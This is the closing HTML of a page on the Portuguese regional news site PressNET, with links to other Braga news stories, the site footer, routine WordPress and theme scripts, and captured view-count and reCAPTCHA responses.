        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2024/01/12/os-eleitos-da-coligacao-acusam-ricardo-silva-de-tentar-favorecer-amigos-e-prejudicar-as-criancas-da-freguesia-de-sao-victor/"  rel="bookmark" class="td-image-wrap " title="Os eleitos da coligação acusam Ricardo Silva de tentar favorecer amigos e prejudicar as crianças da freguesia de São Victor." ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/01/juntos-por-braga-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2024/01/juntos-por-braga-100x70.jpg 100w, https://pressnet.pt/app/uploads/2024/01/juntos-por-braga-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Os eleitos da coligação acusam Ricardo Silva de tentar favorecer amigos e prejudicar as crianças da freguesia de São Victor." /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/01/12/os-eleitos-da-coligacao-acusam-ricardo-silva-de-tentar-favorecer-amigos-e-prejudicar-as-criancas-da-freguesia-de-sao-victor/"  rel="bookmark" title="Os eleitos da coligação acusam Ricardo Silva de tentar favorecer amigos e prejudicar as crianças da freguesia de São Victor.">Os eleitos da coligação acusam Ricardo Silva de tentar favorecer amigos...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-12T16:50:00+00:00" >January 12, 2024</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/06/12/jovem-de-20-anos-morre-apos-despiste-de-madrugada-em-braga/"  rel="bookmark" class="td-image-wrap " title="Jovem de 20 anos morre após despiste de madrugada em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/acidente-gnr-psp-policia-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/05/acidente-gnr-psp-policia-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/05/acidente-gnr-psp-policia-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Jovem de 20 anos morre após despiste de madrugada em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/06/12/jovem-de-20-anos-morre-apos-despiste-de-madrugada-em-braga/"  rel="bookmark" title="Jovem de 20 anos morre após despiste de madrugada em Braga">Jovem de 20 anos morre após despiste de madrugada em Braga</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-12T14:49:40+00:00" >June 12, 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697df6e40bad8
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-ec66d888eac0c95b9945b71875d57762">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"40663\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "40663" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[9.6,49.2],"today_humidity":74,"today_wind_speed":[3.3,2.1],"today_min":[9.6,49.2],"today_max":[9.6,49.2],"today_clouds":94,"current_unit":0,"forecast":[{"timestamp":1769860800,"day_name":"Sat","day_temp":[12,54],"owm_day_index":0},{"timestamp":1769904000,"day_name":"Sun","day_temp":[13,55],"owm_day_index":4},{"timestamp":1769990400,"day_name":"Mon","day_temp":[13,56],"owm_day_index":12},{"timestamp":1770076800,"day_name":"Tue","day_temp":[10,49],"owm_day_index":20},{"timestamp":1770163200,"day_name":"Wed","day_temp":[12,54],"owm_day_index":28}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[40663]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -144
content:
{"40663":94}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dJxjRR08-SVs1kOjzLvbkw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769862888008');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>